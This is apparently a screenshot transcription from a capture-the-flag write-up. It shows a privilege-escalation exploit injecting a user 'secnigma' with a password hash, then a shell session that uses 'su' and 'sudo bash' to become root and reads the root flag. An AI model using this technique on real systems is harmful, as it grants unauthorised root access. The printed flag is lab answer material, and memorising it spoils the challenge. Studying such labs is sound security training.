 [!] Inserting password hash...
[!] It looks like the password insertion was succesfu
[!] Try to login as the injected user using su - secn
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails;
[!] If the login was succesful,simply enter 'sudo bas
[dwight@paper ~]$ su - secnigma
Password:
[secnigma@paper ~]$ sudo bash
[sudo] password for secnigma:
[root@paper secnigma]# cat /root/root.txt
aae3f823cb366b8c7a8bc5d16937978e
[root@paper secnigma]#